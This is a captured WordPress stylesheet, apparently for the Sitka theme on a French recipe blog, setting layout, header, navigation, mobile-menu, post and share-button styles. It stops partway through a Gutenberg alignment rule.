

--- FILE ---
content_type: text/css
request_url: https://www.lacuisinecestsimple.com/wp-content/themes/sitka/style.css?ver=6.9
body_size: 25996
content:
/*
Theme Name: Sitka
Theme URI: http://solopine.com/themes/
Description: NE PAS METTRE A JOUR !!! 
Author: Solo Pine Designs
Author URI: http://solopine.com
Version: 1.2.2
Text Domain: sitka
License: Themeforest Licence
License URI: http://themeforest.net/licenses
Tags: featured-images, featured-image-header, custom-colors
*/

/* -------------------------------------- */
/* CSS Index
/* -------------------------------------- */
/* 01 - Global Reset
/* 02 - General Styles
/* 03 - Structure
/* 04 - Top Bar/Header
/* 05 - Navigation
/* 06 - Mobile Header
/* 07 - Sidr/Mobile Menu
/* 08 - Posts
/* 09 - Grid/List Posts
/* 10 - Newsletter
/* 11 - Pagination
/* 12 - Sitka Grid Post block
/* 13 - Pages
/* 14 - Featured Area
/* 15 - Promo Boxes
/* 16 - Comments
/* 17 - Widgets
/* 18 - Category/Archives
/* 19 - Instagram Footer/Header
/* 20 - Footer
/* 21 - MISC
/* 22 - Color Palettes
/* 23 - WooCommerce
/* 24 - Slick Slider
/* 25 - Responsive

/* -------------------------------------- */

/* -------------------------------------- */
/* 01. Global Reset
/* -------------------------------------- */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
strong { font-weight: bold }
em { font-style: italic }
a img { border:none }
img { vertical-align:middle; }
strong, b, strong *, b * { font-weight: bold; } em, i, em *, i * { font-style: italic; }
*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
html { overflow-x: hidden; height:100%; }

/* -------------------------------------- */
/* 02. General Styles
/* -------------------------------------- */
body {
	background-color:#ffffff;
	color:#1f2025;
	min-height: 100%;
    display: flex;
    flex-direction: column;
	position:relative;
}
a {
	text-decoration:none;
	color:#f78a74;
}
.post-entry, .entry-content li {
	font-size:18px;
	line-height:1.8;
}
body, input, select, textarea, p.comment-form-cookies-consent label, .copy-text p, input, select, textarea, button, #nav-wrapper .menu li a , p.comment-form-cookies-consent label, .copy-text p, .about-widget p, .widget p, .promo-style2 .promo-item h5, .newsletter-form h3, .newsletter-form p, .woocommerce div.product p.price, .woocommerce div.product span.price,
.woocommerce form .form-row label, .woocommerce form .form-row .select2-container, .woocommerce-checkout #payment li, .woocommerce-checkout #payment p, .woocommerce-MyAccount-navigation ul li a, .wpcf7 label, .woocommerce #respond input#submit, .woocommerce a.button,
.woocommerce button.button, .woocommerce input.button, .woocommerce-Reviews p, .wp-caption p.wp-caption-text, cite {
	font-family:"Poppins", sans-serif;
}
.post-entry, .entry-content li, .about-label, .archive-box span, .wp-block-verse, .meta-author-wrap .written, .meta-time .read, .about-heading, .promo-item span {
	font-family:"Lora", sans-serif;
}
.about-label, .archive-box span, .wp-block-verse, .meta-author-wrap .written, .meta-time .read, .about-heading, .promo-item span {
	font-style:italic;
}
.sitka-block-grid-item h2 a, .related-item h3 a, .post-header .entry-title, #sitka-search-overlay input[type="text"], .promo-item h5{
	font-family:"Prata", sans-serif;
}

/* -------------------------------------- */
/* 03. Structure
/* -------------------------------------- */
.sp-container {
	width:1140px;
	max-width:100%;
	margin:0 auto;
}
.sp-container:after, #sp-content:after {
	content: "";
	display: table;
	clear: both;
}
#sp-content {
	padding-top:80px;
}
#sp-main {
	float:left;
	width: calc(100% - 360px);
	margin-bottom:80px;
}
#sp-main.isFullwidth, #sp-main.isNarrow {
	width:100%;
}
#sp-sidebar {
	float:right;
	width:300px;
}
#inner-wrapper {
	flex: 1;
}

/* -------------------------------------- */
/* 04. Top Bar/Header
/* -------------------------------------- */
#header, #mobile-menu {
	background:#fff;
}
#header:not(.menu-bar-layout), #mobile-menu {
	position:relative;
	width:100%;
	height:90px;
	box-shadow: 0 0px 28px rgba(0,0,0,0.07);
	display:flex;
	align-items:center;
	justify-content:center;
	z-index:99;
	transition: height .25s ease;
    -webkit-transition: height .25s ease;
    -o-transition: height .25s ease;
    -ms-transition: height .25s ease;
    -moz-transition: height .25s ease;
}
.sticky-wrapper.sticky #header.layout1 {
	height:70px;
}

/* - Logo - */
#header.layout1 #logo {
	position:absolute;
	left:50px;
}
.sticky-wrapper.sticky #header #logo img, #header #logo img  {
	-webkit-transition: max-height 0.2s ease;
    -ms-transition: max-height 0.2s ease;
    transition: max-height 0.2s ease;
}
#header.layout1 #logo img {
	max-height:90px;
	width:auto;
}
.sticky-wrapper.sticky #header.layout1 #logo img {
	max-height:70px;
	width:auto;
}
#header.layout2 #logo img {
	max-height:110px;
	width:auto;
}
.sticky-wrapper.sticky #header.layout2 #logo img {
	max-height:70px;
	width:auto;
}
#header.layout3 #logo img, #header.layout4 #logo img {
	height:auto;
}
.home-h1 {
position:absolute;
top: -9000px;
left: -9000px;
}

/* - White logo header - */
#header.header-white {
	opacity:0;
}
#header.header-white .normal-logo, .sticky-wrapper.sticky #header.header-white .white-logo {
	display:none;
}
.sticky-wrapper.sticky #header.header-white .normal-logo, #header.header-white .white-logo{
	display:block;
}
.text-logo {
	font-size:34px;
	color:#000;
	font-weight:600;
}
#header.header-white .text-logo{
	color:#fff;
}
.sticky-wrapper.sticky #header.header-white .text-logo {
	color:#000;
}

/* - Header Misc - */
.top-misc {
	position:absolute;
	right:50px;
	display:flex;
}

/* - Header Social - */
.header-social a {
	color:#000;
	font-size:16px;
	margin-left:14px;
}
#header.layout4 .header-social a {
	margin-left:0;
	margin-right:14px;
}
.header-social a:hover {
	color:#999;
}
.sticky-wrapper:not(.sticky) #header.header-white .header-social a {
	color:#fff;
}

/* - Header Shopping Cart - */
#sp-shopping-cart {
	margin-left:15px;
}
.cart-contents {
	position:relative;
}
.cart-contents:before{
    font-family:FontAwesome;
    content: "\f07a";
    font-size:16px;
    font-style:normal;
    font-weight:400;
    padding-right:3px;
	color:#000;
}
.sticky-wrapper:not(.sticky) #header.header-white .cart-contents:before {
	color:#fff;
}
.cart-contents:hover {text-decoration: none}
.cart-contents .sp-count {
	background:#f78a74;
	color:#fff;
	display:inline-block;
	width:16px;
	height:16px;
	text-align:center;
	line-height:17px;
	border-radius:100%;
	font-size:10px;
	position:absolute;
	top:-5px;
	right:-6px;
}

/* - Header Search - */
.header-search-wrap {
	margin-left:20px;
	padding-left:17px;
	position:relative;
	border-left:1px solid;
	border-color:#ddd;
}
.header-search-wrap.no-cart {
	border:none;
}
.toggle-search-box {
	color:#000;
}
.toggle-search-box:hover {
	color:#999;
}
.sticky-wrapper:not(.sticky) #header.header-white .toggle-search-box {
	color:#fff;
}
#sitka-search-overlay {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	-webkit-transition: opacity .5s ease-in-out;
	-moz-transition: opacity .5s ease-in-out;
	-ms-transition: opacity .5s ease-in-out;
	-o-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out;
	opacity: 0;
	visibility: hidden;
}
#sitka-search-overlay.open {
	z-index:9999999;
	visibility: visible;
	opacity: 1;
	background-color: rgba(255,255, 255, 0.95);
	-webkit-transition: opacity .5s ease-in-out;
	-moz-transition: opacity .5s ease-in-out;
	-ms-transition: opacity .5s ease-in-out;
	-o-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out;
}
#sitka-search-overlay input[type="text"] {
	position: absolute;
	top: 50%;
	width: 100%;
	color: #000000;
	background: rgba(0, 0, 0, 0);
	font-size: 56px;
	font-weight: 300;
	text-align: center;
	border: 0px;
	margin: 0px auto;
	margin-top: -51px;
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
}
#sitka-search-overlay ::placeholder {
	color: #000;
	opacity: 1;
}
#sitka-search-overlay :-ms-input-placeholder {
	color: #000;
}
#sitka-search-overlay ::-ms-input-placeholder {
	color: #000;
}
#sitka-search-overlay .close {
	position: fixed;
	top: 40px;
	right: 60px;
	border:none;
	background:none;
	color: #000;
	opacity: 1;
	font-size: 50px;
	cursor:pointer;
}
#sitka-search-overlay .close:hover {
	opacity:.75;
}
#sitka-search-overlay .close:focus {
	outline:none;
}

/* - Header layout 2 - */
#header.layout2 {
	height:110px;
}
.sticky-wrapper.sticky #header.layout2 {
	height:70px;
}
#header.layout2 #logo {
	text-align:center;
}

/* - Header layout 3 - */
#top-bar {
	z-index:99;
	position:relative;
	box-shadow: 0 0 12px rgba(0,0,0,0.11);
	height:58px;
}
#header.layout3 #logo {
	padding-top:50px;
	padding-bottom:50px;
}
#header.layout3 {
	text-align:center;
	border-bottom:1px solid #e8e8e8;
	position:relative;
}
.is-header-layout3:not(.paged) #header.layout3.has-slider {
	border-bottom:none;
}
#top-bar .sp-container {
	position:relative;
}
#top-bar #nav-wrapper {
	position:absolute;
	left:0;
}
#top-bar #nav-wrapper .menu {
	text-align:left;
}
#top-bar #nav-wrapper .menu li {
	margin:0 30px 0 0;
}
#top-bar #nav-wrapper ul.menu ul li,
#top-bar #nav-wrapper .menu ul ul li {
	margin-right:0;
}
#top-bar #nav-wrapper .menu li a {
	line-height:58px;
}
#top-bar #nav-wrapper ul.menu ul a, #top-bar #nav-wrapper .menu ul ul a {
	line-height:22px;
}
#top-bar .top-misc {
	float:right;
	position:relative;
	right:0;
	line-height:58px;
}

/* Header Layout 4 */
#header.layout4 .sp-container {
	position:relative;
}
#top-bar.layout4 {
	box-shadow:none;
	border-bottom:1px solid #e8e8e8;
	border-top:1px solid #e8e8e8;
}
#top-bar.layout4 #nav-wrapper {
	width:100%;
}
#top-bar.layout4 #nav-wrapper .menu {
	text-align:center;
}
#header.layout4 #logo{
	padding:45px 0;
	text-align:center;
}
#header.layout4 {
	height:auto;
}
#header.layout4 .header-social {
	position:absolute;
	left:0;
	top:50%;
	transform: translateY(-50%);
}
.top-misc-layout4 {
	position:absolute;
	right:0;
	top:50%;
	transform: translateY(-50%);
}
.top-misc-layout4 #sp-shopping-cart, .top-misc-layout4 .header-search-wrap {
	display:inline-block;
}

/* -------------------------------------- */
/* 05. Navigation
/* -------------------------------------- */
/* - Menu Icon - */
.menu-icon {
	position:absolute;
	left:50px;
	cursor:pointer;
	-webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -ms-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear;
	color:#000;
}
.sticky-wrapper:not(.sticky) #header.header-white .menu-icon {
	color:#fff;
}
.menu-icon span {
	font-size:15px;
	font-weight:400;
	display:inline-block;
	margin-left:6px;
	color:#000;
}
.sticky-wrapper:not(.sticky) #header.header-white .menu-icon span {
	color:#fff;
}
.menu-icon:hover {
	opacity:.5;
}
.menu-toggle {
	border:none;
	outline:none;
	position: relative;
	display: inline-block;
	width: 20px;
	height: 14px;
	background: transparent;
	border-top: 2px solid;
	border-bottom: 2px solid;
	color: #000;
	font-size: 0;
	transition: all 0.15s ease-in-out;
	cursor:pointer;
}
.sticky-wrapper:not(.sticky) #header.header-white .menu-toggle {
	color:#fff;
}
.menu-toggle:before, .menu-toggle:after {
	content: '';
	display: block;
	width: 100%;
	height: 2px;
	position: absolute;
	top: 50%;
	left: 50%;
	background: currentColor;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: -webkit-transform 0.15s ease-in-out;
	transition: transform 0.15s ease-in-out;
	transition: transform 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}

/* - Navigation - */
#nav-wrapper .menu {
	text-align:center;
	font-size:0;
}
#nav-wrapper .menu li {
	display:inline-block;
	position:relative;
	margin:0 30px;
}
#nav-wrapper .menu li a {
	display:block;
	font-size:13px;
	line-height:90px;
	font-weight:500;
	color:#000;
	letter-spacing:1.5px;
	text-transform:uppercase;
}
#nav-wrapper .menu li a:hover {
	color:#999;
}
.sticky-wrapper:not(.sticky) #header.header-white #nav-wrapper .menu > li > a, .sticky-wrapper:not(.sticky) #header.header-white #nav-wrapper .menu > ul > li > a {
	color:#fff;
}
#nav-wrapper .menu li.menu-item-has-children > a:after {
	font-family: "FontAwesome";
    content: "\f107";
    margin-left: 5px;
    color: #aaa;
    font-weight: 400;
    font-size: 12px;
}
.sticky-wrapper:not(.sticky) #header.header-white #nav-wrapper .menu > li.menu-item-has-children > a:after {
	color:#fff; 
}

/* - Dropdown - */
#nav-wrapper .menu .sub-menu,
#nav-wrapper .menu .children {
	background-color: #fff;
	opacity:0;
	visibility:hidden;
	padding: 0;
	position: absolute;
	left: 0;
	z-index: 99999;
	text-align:left;
	border-bottom:none;
	box-shadow: 0 2px 13px rgba(0,0,0,0.1);
	transition: all .18s ease-in;
	margin-top:-1px;
	margin-left:-15px;
	border-radius:0;
	border-top:4px solid;
	border-color:#f78a74;
}
#nav-wrapper ul.menu ul a,
#nav-wrapper .menu ul ul a {
	color: #444;
	margin: 0;
	padding:8px 14px;
	line-height:22px;
	min-width: 210px;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
	border-bottom:1px solid;
	border-color:#eee;
	font-size:11px;
	font-weight:400;
}

#nav-wrapper ul.menu ul li,
#nav-wrapper .menu ul ul li {
	padding-right:0;
	margin-right:0;
	margin-left:0;
}
#nav-wrapper ul.menu ul a:hover,
#nav-wrapper .menu ul ul a:hover {
	color:#aaa;
	border-color:#eee;
}
#nav-wrapper ul.menu li:hover > ul,
#nav-wrapper .menu ul li:hover > ul {
	opacity:1;
	visibility:visible;
}
#nav-wrapper .menu .sub-menu ul,
#nav-wrapper .menu .children ul {	
	left: 100%;
	top: -3px;
	margin-left:0;
}

/* -------------------------------------- */
/* 06. Mobile Header
/* -------------------------------------- */
#mobile-menu.mobile-header .normal-logo img {
	max-height:62px;
	max-width:200px;
}
#mobile-menu.mobile-header .menu-icon {
	left:30px;
}
#mobile-menu.mobile-header .top-misc {
	right:30px;
}
#mobile-menu.mobile-header .header-search-wrap {
	border:none;
}
#mobile-header-wrapper {
	width:100%;
	z-index:100;
}
#mobile-header-wrapper-sticky-wrapper, #mobile-header-wrapper {
	display:none;
}
#mobile-menu.mobile-header {
	height:70px;
}

/* -------------------------------------- */
/* 07. Sidr/Mobile menu
/* -------------------------------------- */
.sidr{
	display:block;
	position:fixed;
	top:0;
	height:100%;
	z-index:999999;
	width:340px;
	overflow-x:hidden;
	overflow-y:auto;
	background-color:#fff;
	box-shadow: 0 0 50px rgba(70,70,70,.15);
}
.sidr.right{left:auto;right:-440px}
.sidr.left{left:-440px;right:auto}
.sidr-inner {
	padding:30px;
	clear:both;
}
.sidr .sidr-inner:first-child {
	padding:40px 30px 20px;
}
.sidr .sidr-inner:last-child {
	padding-top:50px;
}
#mobile-navigation {display:none;}
#sitka-mobile-header, #sitka-mobile-footer { display:none; }
#close-mobile-menu {
	position: absolute;
	right: 20px;
	height:22px;
	width:32px;
	top:40px;
}
#close-mobile-menu:before, #close-mobile-menu:after {
	position: absolute;
	right: 20px;
	content: ' ';
	height: 18px;
	width: 1px;
	background-color: #333;
}
#close-mobile-menu:before {
	transform: rotate(45deg);
}
#close-mobile-menu:after {
	transform: rotate(-45deg);
}
.sidr ul li .open-sidr { 
	color:#000;
	float:right;
	font-family:"FontAwesome";
	font-size:16px;
	cursor:pointer;
	padding:13px 10px;
}
.open-sidr:after {
	content:"\f107";
}
.open-sidr.close:after {
	content:"\f106";
}
.sidr .menu li {
	width:100%;
	float:left;
	border-bottom:1px solid;
	border-color:#e8e8e8;
}
.sidr .menu li:last-child {
	border-bottom:none;
}
.sidr .menu li a {
	display:block;
	padding:11px 0;
	float:left;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight:400;
	color:#000;
}
.sidr .sub-menu {
    display:none;
	clear: both;
    float: none;
    border-top: 1px solid;
	border-color:#e8e8e8;
    width: 100%;
}
.sidr ul.sub-menu li a {
	padding-left:15px;
	padding-right:15px;
}
.sidr-inner .header-social {
	float:left;
}
.sidr-inner .header-social a {
	margin-left:0;
	margin-right:12px;
	color:#000;
}
.sidr-inner .header-search-wrap {
	float:right;
	border-left:none;
	padding-left:0;
	margin-left:0;
}
.sidr-inner .header-search-wrap a {
	color:#000;
}
.sidr-inner .normal-logo img {
	max-width:80%
}
.sidr-inner #sp-shopping-cart {
	float:right;
	margin-right:14px;
}

/* -------------------------------------- */
/* 08. Posts
/* -------------------------------------- */
.post {
	margin-bottom:80px;
}
.post-wrap.classic .post:last-child, .single .post {
	margin-bottom:0;
}
.post-wrap.classic_grid .post {
	margin-bottom:20px;
}
#sp-main.isFullwidth .post-wrap.classic_grid .post {
	margin-bottom:40px;
}
#sp-main.isFullwidth .post-wrap.classic .post {
	margin-bottom:120px;
	margin-top:40px;
}
.single #sp-main.isFullwidth .classic-post {
	margin-top:40px;
}
.single.is-header-layout4 #sp-main.isFullwidth .classic-post {
	margin-top:0;
}
.is-header-layout3.single #sp-main.isFullwidth .classic-post {
	margin-top:20px;
}
#sp-main.isFullwidth .post-wrap.classic .post:last-child {
	margin-bottom:40px;
}
.post-wrap.classic.classic-share-no_display .post.classic-post {
	border-bottom:1px solid #eee;
	padding-bottom:60px;
	margin-bottom:60px;
}
#sp-main.isFullwidth .post-wrap.classic.classic-share-no_display .post.classic-post {
	padding-bottom:90px;
	margin-bottom:90px;
}
/* - Post Header - */
.post-header {
	text-align:center;
	margin-bottom:30px;
	position: relative;
}
#sp-main.isFullwidth .classic-post .post-header, .isFullwidth .layout-fullwidth-image.post-style4 .post-header {
	margin-bottom:40px;
}
#sp-main.isSidebar .post .post-header {
	max-width:85%;
	margin-left:auto;
	margin-right:auto;
}
.isFullwidth .classic-post .post-header, .fullwidth-image .post-header, .layout-fullwidth-image .post-header.title-above, .isNarrow.layout-fullwidth-image.post-style4 .post-header, .isNarrow.layout-video-style3 .post-header{
	max-width:75%;
	margin-left:auto;
	margin-right:auto;
}
.post-header h2 a, .post-header .entry-title {
	color:#000;
}
.post-header .entry-title {
	word-wrap: break-word;
}
#sp-main.isSidebar .classic-post .post-header h2 a, #sp-main.isSidebar .classic-post .post-header h1, .layout-video-style3 #sp-main.isSidebar .post-header h1{
	font-size:30px;
	line-height:1.5;
}
#sp-main.isFullwidth .classic-post .post-header h2 a, #sp-main.isFullwidth .classic-post .post-header h1 {
	font-size:36px;
	line-height:1.5;
}
.post-header .entry-title {
	margin-bottom:12px;
}
.classic-post .post-header .entry-title {
	margin-top:15px;
}
.post-cats a, .post-cats {
	color:#f78a74;
	text-transform:uppercase;
	letter-spacing:2px;
	font-weight:500;
	font-size:14px;
}
.post-cats span {
    color: #bbb;
    font-weight: 300;
    font-size: 10px;
    position: relative;
    top: -1px;
    margin: 0 2px;
}
.feat-area.fullscreen .post-cats span, .sitka-carousel .post-cats span, .classic-slider .feat-inner.style1 .post-cats span {
	color:#fff;
}
.sp-date, .sp-date a {
	color:#999;
	text-transform:uppercase;
	letter-spacing:2px;
	font-size:12px;
}
.layout-fullwidth-image-overlay .sp-date a {
	color:#fff;
}
.date-wrap {
	position:relative;
	text-align:center;
}
.date-wrap:before {
	margin-left: -41px;
    text-align: right;
}
.date-wrap:after {
	margin-left: 15px;
}
.date-wrap:before, .date-wrap:after {
	position: absolute;
    top: 50%;
    overflow: hidden;
    width: 24px;
    height: 1px;
    border-top: 1px solid #ccc;
    content: '';
}
.sticky.post {position:relative;}
.sticky.post:before {
	font-family: FontAwesome;
	content: "\f08d";
	position:absolute;
	right:0;
	top:0;
	color:#ddd;
	font-size:21px;
	transform: rotate(15deg);
	-ms-transform: rotate(15deg);
	-webkit-transform: rotate(15deg);
	z-index:-1;
}

/* - Post Teaser - */
.post-entry .post-teaser, .post-teaser{
	font-size:22px;
	color:#666;
	line-height:33px;
	font-style:italic;
	margin-bottom:25px;
}
.post-header .post-teaser.title {
	margin-bottom: 20px;
	font-size:18px;
	line-height:28px;
	color:#777;
	padding:0 1.5em;
}

/* - Post Image - */
.post-img {
	margin-bottom:30px;
	text-align:center;
}
.isFullwidth .classic-post .post-img {
	margin-bottom:40px;
}
.post-img img {
	max-width:100%;
	height:auto;
}

/* - Post Meta - */
.post-meta {
	margin-left:auto;
	margin-right:auto;
	margin-bottom:30px;
	border-top:1px solid;
	border-bottom:1px solid;
	border-color:#e9e9e9;
	padding:13px 0;
	display:flex;
	align-items:center;
	justify-content: space-between;
}
#sp-main.isSidebar .post-meta, #sp-main.isNarrow .post-meta {
	max-width:780px;
}
.meta-left {
	display:flex;
	align-items:center;
}
.meta-author-wrap {
	display:flex;
}
.meta-author-img {
	margin-right:12px;
}
.meta-author-img img {
	margin:0;
	border-radius:100%;
}
.meta-author-info {
	margin-top:2px;
}
.meta-author-wrap .written {
	font-family:Lora;
	font-style:italic;
	color:#888;
	font-size:11px;
	display:block;
	margin-bottom:-2px;
}
.author-name a {
	text-transform:uppercase;
	letter-spacing:1.5px;
	color:#000;
	font-weight:500;
	font-size:14px;
}
.meta-time {
	margin-left:35px;
	border-left:1px solid;
	border-color:#e9e9e9;
	padding-left:35px;
}
.meta-time.no-author {
	padding:0;
	margin:0;
	border:none;
}
.meta-right {
	display:flex;
	align-items:center;
}
.meta-comment {
	margin-left: 20px;
	box-shadow: 0 0 7px rgba(15,15,15,.05);
}
.comment-bubble {
	min-width: 32px;
	min-height:30px;
	border: 1px solid;
	border-color:#ccc;
	text-align: center;
	font-weight: 400;
	border-radius: 2px;
	font-size: 12px;
	color: #666;
	position: relative;
	display:flex;
	justify-content:center;
	align-items:center;
}
.comment-bubble:before {
	content: "";
	width: 0px;
	height: 0px;
	position: absolute;
	border-left: 6px solid;
	border-right: 6px solid;
	border-top: 6px solid;
	border-bottom: 6px solid;
	border-color:#aaa;
	border-left-color:transparent !important;
	border-right-color:transparent !important;
	border-bottom-color:transparent !important;
	right: 50%;
	margin-right: -6px;
	bottom: -12px;
}
.comment-bubble:after {
	content: "";
	width: 0px;
	height: 0px;
	position: absolute;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff;
	border-bottom: 6px solid transparent;
	right: 50%;
	margin-right: -6px;
	bottom: -11px;
}

/* Meta share buttons */
.share-button {
	width:32px;
	height:32px;
	text-align:center;
	float:left;
	font-size:14px;
	border-radius:100%;
	margin-left:8px;
	display:flex;
	justify-content:center;
	align-items:center;
	-webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -ms-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    transition: all 0.15s linear;
}

.share-button.share-toggle {
	color:#000;
	margin-left:0;
	position:relative;
}
.post-header-share-wrap.mobile  {
	display:none;
	position:relative;
}
.show-share {
	display:none;
	box-shadow: 0 0 18px rgba(0,0,0,.12);
	border-radius:30px;
	padding:10px;
	position:absolute;
	background:#fff;
	color:#000;
	z-index:9;
	top:38px;
	right:-10px;
}
.show-share.is-active {
	display:block;
}
.show-share .share-button {
	margin-left:0;
	margin-bottom:5px;
	width:28px;
	height:28px;
	border:none;
}
.show-share .share-button:last-child {
	margin-bottom:0;
}

	/* Style 1 */
	.share-style1 .share-button {
		border:1px solid;
		border-color:#f78a74;
		color:#f78a74;
	}
	.share-style1 .share-button:hover {
		background:#f78a74;
		color:#fff;
	}
	
	/* Style 2 */
	.share-style2 .share-button {
		line-height:34px;
		color:#fff;
	}
	.share-style2 .share-button.share-toggle {
		background: linear-gradient(to right, #c2c2c2, #ccc);
	}
	.share-style2 .share-button.facebook {
		background: linear-gradient(to right, #3a579a, #5577c5);
	/*	background:#3a579a;*/
	}
	.share-style2 .share-button.twitter {
		background: linear-gradient(to right, #3fa6f5, #6bbaf7);
	/*	background: #55acee;*/
	}
	.share-style2 .share-button.pinterest {
		background: linear-gradient(to right, #c92228, #f3363d);
		/*background: #c92228;*/
	}
	.share-style2 .share-button.linkedin {
		background: linear-gradient(to right, #0077b5, #0a90d6);
		/*background: #0077b5;*/
	}
	.share-style2 .share-button.email {
		background: linear-gradient(to right, #c2c2c2, #ccc);
		/*background:#ccc;*/
	}
	
	/* Style 3 */
	.share-style3 .show-share {
		right:-3px;
	}
	.post-header-share.share-style3 {
		margin-right:10px;
	}
	.share-style3 .share-button {
		font-size:20px;
		width:30px;
	}
	.share-style3 .share-button.share-toggle {
		color:#c2c2c2;
	}
	.share-style3 .share-button.facebook {
		color:#3a579a;
	}
	.share-style3 .share-button.twitter {
		color:#55acee;
	}
	.share-style3 .share-button.pinterest {
		color:#c92228;
	}
	.share-style3 .share-button.linkedin {
		color:#0077b5;
	}
	.share-style3 .share-button.email {
		color:#c2c2c2;
	}
	
/* - Post Entry - */
.post-entry:after {
	content:"";
	clear:both;
	display:table;
}
.post-entry img {
	max-width:100%;
	height:auto;
}
#sp-main.isNarrow .post-entry {
	max-width:780px;
	margin-left:auto;
	margin-right:auto;
}
.post-entry p, .entry-content p {
	margin-bottom:1.65em;
}
.post-entry p, .post-entry li {
/*	color:#1f2025;*/
}
.post-entry p a, .wp-block-latest-posts a, .wp-block-categories a, .wp-block-archives a, .wp-block-latest-comments__comment-author, .wp-block-latest-comments__comment-link {
	box-shadow: inset 0 -1px 0 #f78a74;
	color:#000;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
	margin-bottom:0.8em;
	line-height:1.5;
	font-weight:600;
}
.post-entry h1 {
	margin-top:1.8em;
	font-size:32px;
}
.post-entry h2 {
	margin-top:1.85em;
	font-size:30px;
}
.post-entry h3 {
	margin-top:1.9em;
	font-size:26px;
}
.post-entry h4 {
	margin-top:1.9em;
	font-size:22px;
}
.post-entry h5 {
	margin-top:1.9em;
	font-size:20px;
}
.post-entry h6 {
	margin-top:1.9em;
	font-size:18px;
}

.post-entry ul, .post-entry ol {
	margin:1.7em 0 1.7em 40px;
}
.post-entry ul.wp-block-gallery {
	margin:40px 0 14px;
}
.post-entry ul.blocks-gallery-grid, .post-entry ol.wp-block-latest-comments, .post-entry ul.wc-block-grid__products {
	margin:0;
}
.post-entry ul li, .entry-content ul li {
	list-style:disc;
}
.post-entry ol > li, .entry-content ol > li  {
	list-style:decimal;
}
.post-entry ul li, .post-entry ol li, .entry-content ul li, .entry-content ol li {
	margin-bottom:4px;
	padding-left:6px;
}
.post-entry ul.blocks-gallery-grid li, .post-entry ol.wp-block-latest-comments li, .post-entry ul.wc-block-grid__products li{
	padding-left:0;
}
.post-entry ul.wc-block-grid__products li {
	list-style:none;
}

dt {
	font-weight: bold;
}
dd {
	margin: 0;
	padding: 0 0 0.5em 0;
}
.post-nav-links {
    clear: both;
}
/* Gutenberg */
#sp-main:not(.isSidebar) .alignfull {
	margin-left: calc(-50vw + 50%);
    margin-right: calc(-50vw + 50%);
    max-width: 100vw;
    width: 100vw;
}
#sp-main.isFullwidth .alignwide  {
	width: calc(100% + 280px);
    max-width: calc(100% + 280px);
    margin-left: -140px;
}
#sp-main.isFullwidth.isNarrow .alignwide  {
	width: calc(100% + 360px);
